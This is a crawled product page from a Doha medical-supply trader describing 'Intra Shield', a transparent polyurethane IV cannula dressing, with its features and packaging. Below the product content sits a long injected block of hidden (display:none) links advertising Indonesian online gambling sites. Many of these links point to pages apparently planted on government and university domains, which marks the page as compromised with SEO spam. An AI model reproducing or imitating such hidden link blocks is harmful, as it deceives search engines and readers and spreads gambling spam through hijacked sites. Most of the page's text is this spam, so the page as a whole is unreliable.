

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thebeautiquetrading.com/misc/Intra-Shield.php
body_size: 51314
content:
<!DOCTYPE html>
<html lang="zxx">

<head>
    <!-- meta tag -->
    <meta charset="utf-8">
    <title>Products - Beautique Trading - Doha, Qatar</title>
    <meta name="description" content="">
    <!-- responsive tag -->
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- favicon -->
    <link rel="apple-touch-icon" href="apple-touch-icon.html">
    <link rel="shortcut icon" type="image/x-icon" href="../assets/images/fav.png">
    <!-- Bootstrap v4.4.1 css -->
    <link rel="stylesheet" type="text/css" href="../assets/css/bootstrap.min.css">
    <!-- font-awesome css -->
    <link rel="stylesheet" type="text/css" href="../assets/css/font-awesome.min.css">
    <!-- animate css -->
    <link rel="stylesheet" type="text/css" href="../assets/css/animate.css">
    <!-- aos css -->
    <link rel="stylesheet" type="text/css" href="../assets/css/aos.css">
    <!-- owl.carousel css -->
    <link rel="stylesheet" type="text/css" href="../assets/css/owl.carousel.css">
    <!-- slick css -->
    <link rel="stylesheet" type="text/css" href="../assets/css/slick.css">
    <!-- off canvas css -->
    <link rel="stylesheet" type="text/css" href="../assets/css/off-canvas.css">
    <!-- linea-font css -->
    <link rel="stylesheet" type="text/css" href="../assets/fonts/linea-fonts.css">
    <!-- flaticon css  -->
    <link rel="stylesheet" type="text/css" href="../assets/fonts/flaticon.css">
    <!-- magnific popup css -->
    <link rel="stylesheet" type="text/css" href="../assets/css/magnific-popup.css">
    <!-- Main Menu css -->
    <link rel="stylesheet" href="../assets/css/rsmenu-main.css">
    <!-- nivo slider CSS -->
    <link rel="stylesheet" type="text/css" href="../assets/inc/custom-slider/css/nivo-slider.css">
    <link rel="stylesheet" type="text/css" href="../assets/inc/custom-slider/css/preview.css">
    <!-- rsmenu transitions css -->
    <link rel="stylesheet" href="../assets/css/rsmenu-transitions.css">
    <!-- spacing css -->
    <link rel="stylesheet" type="text/css" href="../assets/css/rs-spacing.css">
    <!-- style css -->
    <link rel="stylesheet" type="text/css" href="../style.css"> <!-- This stylesheet dynamically changed from style.less -->
    <!-- responsive css -->
    <link rel="stylesheet" type="text/css" href="../assets/css/responsive.css">
    <!--[if lt IE 9]>
            <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
            <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
</head>

<body>

    <!-- Preloader area start here -->
    <div id="loader" class="loader">
        <div class="spinner"></div>
    </div>
    <!--End preloader here -->

    <!--Full width header Start-->
    <div class="full-width-header">
        <!-- Toolbar Start -->
        <div class="toolbar-area hidden-md">
            <div class="container">
                <div class="row">
                    <div class="col-md-5">
    <div class="toolbar-contact">
        <ul>
            <li><i class="flaticon-email"></i><a href="mailto:info@yourwebsite.com">sales@thebeautiquetrading.com</a></li>
            <li><i class="flaticon-call"></i><a href="tel:+123456789">+974 4478 4668</a></li>
        </ul>
    </div>
</div>
<div class="col-md-7">
    <div class="toolbar-sl-share">
        <ul>
            <li class="opening"> <i class="flaticon-clock"></i> Sat - Thu: 9:00 am - 06.00 pm / Closed on Friday</li>
            <li><a href="https://www.facebook.com/beautique.trading.7/" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://twitter.com/TheBeautiquetr3" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a href="https://www.instagram.com/thebeautiquetrading/" target="_blank"><i class="fa fa-instagram"></i></a></li>
        </ul>
    </div>
</div>                </div>
            </div>
        </div>
        <!-- Toolbar End -->

        <!--Header Start-->
        <header id="rs-header" class="rs-header">
    <!-- Menu Start -->
    <div class="menu-area menu-sticky">
        <div class="container">
            <div class="row">
                <div class="col-lg-3">
                    <div class="logo-area">
                        <a href="../index.php"><img src="../assets/images/logo-dark.png" alt="logo"></a>
                    </div>
                </div>
                <div class="col-lg-9 text-right">
                    <div class="rs-menu-area">
                        <div class="main-menu">
                            <div class="mobile-menu">
                                <a class="rs-menu-toggle">
                                    <i class="fa fa-bars"></i>
                                </a>
                            </div>
                            <nav class="rs-menu pr-65">
                                <ul class="nav-menu">
                                    <li class=""> <a href="../index.php">Home</a></li>
                                    <li class=""> <a href="../about.php">About</a></li>
                                    <li class="menu-item-has-children current-menu-item">
                                        <a href="#">Products</a>
                                        <ul class="sub-menu">
                                            <li><a href="../anasthesia.php">Anasthesia</a></li>
                                            <li><a href="../surgery.php">Surgery</a></li>
                                            <li><a href="../urology.php">Urology</a></li>
                                            <li><a href="../tranfusion.php">Transfusion</a></li>
                                            <li><a href="../gastroenterology.php">Gastroentrology</a></li>
                                            <li><a href="../misc.php">Miscellaneous</a></li>

                                        </ul>
                                    </li>
                                    <li class="menu-item"> <a href="../contact.php">Contact Us</a></li>



                                </ul> <!-- //.nav-menu -->
                            </nav>
                        </div> <!-- //.main-menu -->

                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Menu End -->


</header>        <!--Header End-->
    </div>
    <!--Full width header End-->

    <!-- Main content Start -->
    <div class="main-content">
        <!-- Breadcrumbs Section Start -->
        <div class="rs-breadcrumbs bg-1">
            <div class="container">
                <div class="content-part text-center">
                    <h1 class="breadcrumbs-title white-color mb-0">Intra Shield™</h1>
                </div>
            </div>
        </div>
        <!-- Breadcrumbs Section End -->

        <!-- Blog Section Start -->
        <div class="rs-blog inner single pt-100 pb-100 md-pt-80 md-pb-80">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8">
                        <div class="blog-part">
                            <h3>Intra Shield™</h3>
                            <div class="blog-img text-center" style="border:1px solid #51be41;">
                                <a href="#"><img src="images/intra_shield.png" alt="intra_shield"></a>
                            </div>
                            <div class="article-content shadow mb-60">

                                <h4>Overview</h4>
                                <table class="col-lg-12">
                                    <tr style="border-bottom:1px solid #29aae4; height:50px;">
                                        <td class="product-name">Product Name:</td>
                                        <td>Intra Shield™</td>
                                    </tr>
                                    <tr style="border-bottom:1px solid #29aae4; height:50px;">
                                        <td class="product-name">Generic:</td>
                                        <td> I.V DRESSING</td>
                                    </tr>
                                    <tr style="border-bottom:1px solid #29aae4; height:50px;">
                                        <td class="product-name">Product Code:</td>
                                        <td>GS-3045</td>
                                    </tr>
                                    <tr style="border-bottom:1px solid #29aae4; height:50px;">
                                        <td class="product-name">Product Category:</td>
                                        <td>Miscellaneous</td>
                                    </tr>
                                </table>
                                <div class="rs-shop single-product shop-rp pt-20 pb-20 md-pt-80 md-pb-30">
                                    <div class="tab-area">
                                        <ul class="nav nav-tabs">
                                            <li><a class="active" href="#one" data-toggle="tab">Features</a></li>
                                            <li><a href="#two" data-toggle="tab">Available Configuration</a></li>
                                        </ul>

                                        <div class="tab-content">
                                            <div class="tab-pane active" id="one">
                                                <h4 class="tab-title">Intra Shield™ (GS-3045)</h4>
                                                <table class="col-lg-12">
                                                    <tr style="border-bottom:1px solid #51be41; height:50px;">

                                                        <td class="pl-10">Transparent PU drape which provides visibility of skin around cannula.</td>
                                                    </tr>
                                                    <tr style="border-bottom:1px solid #51be41; height:50px;">

                                                        <td class="pl-10">Flexible and gentle on the skin.</td>
                                                    </tr>
                                                    <tr style="border-bottom:1px solid #51be41; height:50px;">

                                                        <td class="pl-10">Keeps the cannula site secure, clean, tidy and prevents any infection.</td>
                                                    </tr>
                                                    <tr style="border-bottom:1px solid #51be41; height:50px;">

                                                        <td class="pl-10">Adequate adhesion to the skin due to hypoallergenic adhesive quality.</td>
                                                    </tr>
                                                    <tr style="border-bottom:1px solid #51be41; height:50px;">

                                                        <td class="pl-10">Provided with a patient identification sticker.</td>
                                                    </tr>
                                                    <tr style="border-bottom:1px solid #51be41; height:50px;">

                                                        <td class="pl-10">Easy to peel free from skin after use.</td>
                                                    </tr>
                                                    <tr style="border-bottom:1px solid #51be41; height:50px;">

                                                        <td class="pl-10">Sterile, individually packed.</td>
                                                    </tr>


                                                </table>
                                            </div><!-- #one -->

                                            <div class="tab-pane" id="two">

                                                <table class="col-lg-12">
                                                    <thead>
                                                        <tr>
                                                            <th class="product-remove">Sizes</th>

                                                            <th class="product-remove">Drape Material</th>


                                                        </tr>
                                                    </thead>
                                                    <tr style="border-bottom:1px solid #51be41; height:40px;">

                                                        <td class="pl-10">6 x 7 cm</td>

                                                        <td class="pl-10">PU (Polyurethane)</td>
                                                    </tr>


                                                </table><br>
                                                <table class="col-lg-12">
                                                    <thead>
                                                        <tr>

                                                            <th class="product-remove">Box Quantity</th>
                                                            <th class="product-thumbnail pl-10">Master Box Quantity</th>

                                                        </tr>
                                                    </thead>
                                                    <tr style="border-bottom:1px solid #51be41; height:40px;">

                                                        <td class="pl-10">10</td>
                                                        <td class="pl-10">2000</td>
                                                    </tr>



                                                </table>
                                            </div><!-- #two -->


                                        </div>
                                    </div><!-- .tab-area -->


                                </div>
                            </div>

                        </div>
                    </div>

                    <div class="col-lg-4 md-mb-50 pl-35 lg-pl-15 md-order-first">
                        <div id="sticky-sidebar" class="blog-sidebar">


                        <div class="sidebar-categories sidebar-grid shadow mb-50">
                                <div class="sidebar-title">
                                    <h3 class="title mb-20">Other Products</h3>
                                </div>
                                <ul>
                                    <li><a href="Cath-Clamp.php">Cath Clamp</a></li>
                                    <li><a href="Dignity.php">Dignity</a></li>
                                    <li><a href="ECG-Electrodes.php">ECG Electrodes</a></li>
                                    <li><a href="Intra-Shield.php">Intra Shield</a></li>
                                    <li><a href="Klik-Clamp.php">Klik Clamp</a></li>
                                    <li><a href="Mattey.php">Mattey</a></li>
                                    <li><a href="Respirometer.php">Respirometer</a></li>
                                    <li><a href="Trimmer.php">Trimmer</a></li>
                                </ul>
                            </div>

                            <div class="sidebar-categories sidebar-grid shadow mb-50">
                                <div class="sidebar-title">
                                    <h3 class="title mb-20">Other Categories</h3>
                                </div>
                                <ul>
                                    <li><a href="../anesthesia.php">Anesthesia</a></li>
                                    <li><a href="../surgery.php">Surgery</a></li>
                                    <li><a href="../urology.php">Urology</a></li>
                                    <li><a href="#">Transfusion</a></li>
                                    <li><a href="#">Gastroenterology</a></li>
                                    <li><a href="../misc.php">Miscellaneous</a></li>

                                </ul>
                            </div>



                        </div>
                    </div>
                </div>
                <div id="sticky-end"></div>
            </div>
        </div>
        <!-- Blog Section End -->
    </div>
    <!-- Main content End -->

    <!-- Footer Start -->
    <div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br><a href="https://r-matsukiyo.com">HALOBET</a><br><a href="https://puntodelectura.com">HALOBET</a><br><a href="https://boerenkoolmaken.com">HALOBET</a><br><a href="https://bidatek.com">HALOBET</a><br><a href="https://pinecreekmedicalcenter.com">HALOBET</a><br><a href="https://beiterbattery.com">HALOBET</a><br><a href="https://healthintheglobalvillage.com">HALOBET</a><br><a href="https://heylink.me/halobet-2/">HALOBET</a><br><a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br><a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br><a href="https://stituwjombang.ac.id">Slot Gacor</a><br><a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br><a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br><a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br><a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br><a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br><a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br><a href="https://www.empowerfoundation.org">halobet</a><br><a href="https://www.aiimsbilaspur.edu.in/recruitment">slot gacor</a><br><a href="https://cartoonoveranalyzations.com/">Slot Gacor</a><br><a href="https://webinetsmkn1kamal.my.id/">https://webinetsmkn1kamal.my.id/</a><br><a href="https://linklist.bio/beta138">https://www.jurnalkommas.com/docs/Jurnal/</a><br><a href="https://linklist.bio/slot88_resmi">https://www.jurnalkommas.com/docs/Jurnal/</a><br><a href="https://linklist.bio/togelresmi">https://www.jurnalkommas.com/docs/Jurnal/</a><br><a href="https://linklist.bio/halobet_official">halobet</a><br><a href="https://linklist.bio/halobet">halobet</a><br><a href="https://www.jurnalkommas.com/docs/Jurnal/">https://www.jurnalkommas.com/docs/Jurnal/</a><br><a href="https://iboninternational.org/">https://iboninternational.org/</a><br><a href="https://pegbintangkab.go.id/tentang-kami/tentang-pegunungan-bintang/">https://pegbintangkab.go.id/tentang-kami/tentang-pegunungan-bintang/</a><br><a href="https://heylink.me/halobet/">https://heylink.me/halobet/</a><br><a href="https://www.bomba.gov.my/wp-content/uploads/2025/03/BAB-10-NOTA-ALAT-PEMADAM-API.pdf">https://www.bomba.gov.my/wp-content/uploads/2025/03/BAB-10-NOTA-ALAT-PEMADAM-API.pdf</a><br><a href="https://www.fabremontmayou.com/">Halobet</a><br><a href="https://empowerfoundation.org">SLOT88</a><br><a href="https://depechesdumali.com">Halobet</a><br><a href="https://empowerfoundation.org">Halobet</a><br><a href="https://depechesdumali.com">SLOT88</a><br><a href="https://bmkgsampali.net/normal-hujan-bulanan/">https://bmkgsampali.net/normal-hujan-bulanan/</a><br><a href="https://harukaedu.com/career/">https://harukaedu.com/career/</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Warung168</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Slot Gacor Maxwin</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Situs Slot</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Slot88 Resmi</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Link Slot88 Resmi</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Slot88 Resmi Terpercaya</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Slot Gacor</a><br><a href="https://www.lamaiburiresort.com/what_to_do/na-muang-waterfalls">Situs Slot Gacor</a><br><a href="https://lillyslapeche.com/the-best-and-most-trusted-kratom-brands-to-buy-online-in-2023.html">Slot</a><br><a href="https://lillyslapeche.com/the-best-and-most-trusted-kratom-brands-to-buy-online-in-2023.html">Situs Slot</a><br><a href="https://lillyslapeche.com/the-best-and-most-trusted-kratom-brands-to-buy-online-in-2023.html">Slot Gacor</a><br><a href="https://lillyslapeche.com/the-best-and-most-trusted-kratom-brands-to-buy-online-in-2023.html">Slot Maxwin</a><br><a href="https://lillyslapeche.com/the-best-and-most-trusted-kratom-brands-to-buy-online-in-2023.html">Slot Gacor Maxwin</a><br><a href="https://lillyslapeche.com/the-best-and-most-trusted-kratom-brands-to-buy-online-in-2023.html">Situs Slot Gacor Maxwin</a><br><a href="https://speizy.com/garajes">https://speizy.com/garajes</a><a href="https://disruptivetechnews.com/big_news/citibank-singapore-launches-citi-plus/">https://disruptivetechnews.com/big_news/citibank-singapore-launches-citi-plus/</a><a href="https://www.internationalperformingartsinstitute.com/fundraising-tips">https://www.internationalperformingartsinstitute.com/fundraising-tips</a><a href="https://fellowshipofthesun.org/everything-you-need-to-know-about-wells-fargo-card-activation/">https://fellowshipofthesun.org/everything-you-need-to-know-about-wells-fargo-card-activation/</a><a href="http://www.kyoto-osaka.com/guide/spot/0030_rockethiroba.html">http://www.kyoto-osaka.com/guide/spot/0030_rockethiroba.html</a><a href="https://ekenstam.com/om-ekenstam/">https://ekenstam.com/om-ekenstam/</a><a href="https://www.keris-stainton.com/about.html">https://www.keris-stainton.com/about.html</a><a href="https://beta138bull.com">BETA138</a><br><a href="https://beta138jambu.net">BETA138</a><br><a href="https://beta138kamboja.sbs">BETA138</a><br><a href="https://beta138jambu.org">BETA138</a><br><a href="https://beta138wed.net">BETA138</a><br><a href="https://beta138-milking.icu">BETA138</a><br><a href="https://beta138kamboja.baby">BETA138</a><br><a href="https://beta138bear.net">BETA138</a><br><a href="https://beta138wed.com">BETA138</a><br><a href="https://beta138wed.org">BETA138</a><br><a href="https://shakersbarandgrill.com/menus/">https://shakersbarandgrill.com/menus/</a><br><a href="https://birchfamilyservices.org/birch-family-services/">https://birchfamilyservices.org/birch-family-services/</a><br><a href="https://hotelviladosorixas.com/">https://hotelviladosorixas.com/</a><br><a href="https://rhopen.com.br">https://rhopen.com.br</a><br><a href="https://celg.org.br/">https://celg.org.br/</a><a href="https://edubiztech.co.id/">slot gacor</a><br><a href="https://josprofit.com/">slot gacor</a><br><a href="https://josweb.site/">slot gacor</a><br><a href="https://kahael.id/">slot gacor</a><br><a href="https://kandangjago.com/">slot gacor</a><br><a href="https://karsaidea.co.id/">slot gacor</a><br><a href="https://mutitron.com/">slot gacor</a><br><a href="https://partnerindo.id/">slot gacor</a><br><a href="https://smartenergyforabundance.com/">slot gacor</a><br><a href="https://smpn2yogya.sch.id/">slot gacor</a><br><a href="https://ukmweb.site/">slot gacor</a><br><a href="https://birchfamilyservices.org/birch-family-services/">situs slot</a><br><a href="https://kajen-tegal.desa.id/data-wilayah/">slot gacor</a><br><a href="https://sahar-kaifi.com/">BETA138</a><br><a href="https://kajen-tegal.desa.id/data-wilayah/">https://kajen-tegal.desa.id/data-wilayah/</a><br><a href="https://thechosenher.com/">BETA138</a><br><a href="https://sbnedwards.com/">BETA138</a><br><a href="https://eximiaamerica.com/">BETA138</a><br><a href="https://visiontoucherp.com/">BETA138</a><br><a href="https://prefortune.in/">BETA138</a><br><a href="https://cedidepansiyon.web.tr/">BETA138</a><br><a href="https://scbsfoca.com/">BETA138</a><br><a href="https://defensaabogados.cl/">BETA138</a><br><a href="https://setmarkets.com/">BETA138</a><br><a href="https://lightningbase-cdn.com/">BETA138</a><br></div>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
<a style="display: none;" href="https://tozsdeforum.hu/gazdasag">https://tozsdeforum.hu/gazdasag</a><br>
<a style="display: none;" href="https://acbgbrasil.org/cancer-orofaringe">https://acbgbrasil.org/cancer-orofaringe</a><br>
<a style="display: none;" href="https://guichetunique.cd/">https://guichetunique.cd/</a><br>
<a style="display: none;" href="https://ecuadorenvivo.com/">https://ecuadorenvivo.com/</a><br>
<div style="display:none"><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Ritme-Putaran-dan-Respons-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Ritme Putaran dan Respons Scatter Terbaca di Tengah Grid Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Pola-Sinkronisasi-Putaran-Mahjong-Ways-1-dalam-Alur-Stabil.html">Reel Timing dan Pola Sinkronisasi Putaran Mahjong Ways 1 dalam Alur Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-dan-Perubahan-Tempo-Bermain-pada-Grid-Mahjong-Ways-3.html">Interaksi Simbol dan Perubahan Tempo Bermain pada Grid Mahjong Ways 3</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Kejelasan-Perspektif-Pemain-saat-Mengamati-Pola-Permainan-Digital-Berulang.html">Kejelasan Perspektif Pemain saat Mengamati Pola Permainan Digital Berulang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Dinamika-Pola-Simbol-pada-Mahjong-Ways-1.html">Scatter Interval Mapping dan Dinamika Pola Simbol pada Mahjong Ways 1</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Slot-Digital-Modern.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Slot Digital Modern</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Permainan-Mulai-Terasa-setelah-Beberapa-Siklus-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa setelah Beberapa Siklus Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan-Mahjong-Digital.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan Mahjong Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Ritme-Bermain-dan-Persepsi-Kemenangan-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Kemenangan dalam Permainan Slot Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fenomena-Pola-Bermain-dan-Tren-Persepsi-Pemain-di-Platform-Kasino-Digital.html">Fenomena Pola Bermain dan Tren Persepsi Pemain di Platform Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-di-Tengah-Grid-Mahjong-Ways-3.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-saat-Ritme-Permainan-Mengalir.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 saat Ritme Permainan Mengalir</a><br><a href="https://library.unila.ac.id/2023/Interaksi-Simbol-dan-Perubahan-Ritme-Bermain-dalam-Permainan-Mahjong-Digital.html">Interaksi Simbol dan Perubahan Ritme Bermain dalam Permainan Mahjong Digital</a><br><a href="https://library.unila.ac.id/2023/Kejelasan-Pertimbangan-Pemain-saat-Mengamati-Pola-Permainan-Berulang.html">Kejelasan Pertimbangan Pemain saat Mengamati Pola Permainan Berulang</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Grid-Reel-Mahjong-Ways-1.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Grid Reel Mahjong Ways 1</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Ritme-Permainan-Gates-of-Olympus.html">Jam Bermain Efektif dan Hubungannya dengan Ritme Permainan Gates of Olympus</a><br><a href="https://library.unila.ac.id/2023/Momentum-Permainan-Mulai-Terbentuk-setelah-Beberapa-Putaran-Awal-Berjalan.html">Momentum Permainan Mulai Terbentuk setelah Beberapa Putaran Awal Berjalan</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-Menjadi-Penentu-saat-Pola-Permainan-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu saat Pola Permainan Mulai Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pola-Ritme-Bermain-dan-Persepsi-Pemain-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Pemain dalam Permainan Slot Digital</a><br><a href="https://library.unila.ac.id/2023/Fenomena-Pola-Permainan-dan-Tren-Kemenangan-dalam-Lingkungan-Kasino-Digital.html">Fenomena Pola Permainan dan Tren Kemenangan dalam Lingkungan Kasino Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-Permainan-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-1.html">Dinamika Ritme Permainan dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 1</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-3-dalam-Alur-Bermain-Konsisten.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 3 dalam Alur Bermain Konsisten</a><br><a href="https://bharatanews.id/2018/01/Interaksi-Simbol-dan-Pola-Perubahan-Tempo-Bermain-di-Grid-Mahjong-Digital.html">Interaksi Simbol dan Pola Perubahan Tempo 